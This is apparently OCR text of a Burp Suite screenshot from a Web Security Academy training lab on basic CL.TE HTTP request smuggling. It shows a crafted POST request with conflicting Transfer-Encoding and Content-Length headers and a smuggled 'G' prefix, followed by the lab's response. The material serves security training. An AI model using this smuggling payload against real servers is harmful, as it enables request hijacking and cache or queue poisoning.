 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a310081038a2f60804a8527005600d4.web-security-academy.net
\r \n
3 Transfer-Encoding: chunked \r \n
4 Content-Type: application/x-www-form-urlencoded \r \n
5 Content-Length: 6 \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 G
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=T4y4lRmUEGw8xEmQf4XVdoDRTVHGbv1T;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8305
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, basic CL.TE vulnerability
</title>